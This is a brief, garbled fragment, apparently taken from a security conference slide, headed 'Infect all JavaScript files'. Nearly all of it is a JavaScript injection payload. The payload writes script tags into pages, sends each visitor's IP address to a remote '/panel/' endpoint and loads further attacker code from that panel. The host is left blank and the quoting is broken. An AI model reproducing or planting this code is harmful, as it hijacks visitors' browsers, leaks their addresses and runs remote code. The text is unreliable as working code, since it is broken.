 Infect all JavaScript files
function payload()
{ x = document.getElementById("poisonpayload");
if (x == null)
{
document.write( " <script>function getip(json){
document.write('<script type=\\\"application/javascript\\\"
src=\\\"http:// /panel/poison payload.php?id=\'+
json.ip + \'\\\"></scr\'+\'ipt>');
};</script>
");
document.write("<script id='poisonpayload' type='application/javascript'
src='http:// /panel/jsonip.php?callback=getip'></script>");
}
}
payload();
DEFCON
XX
Informática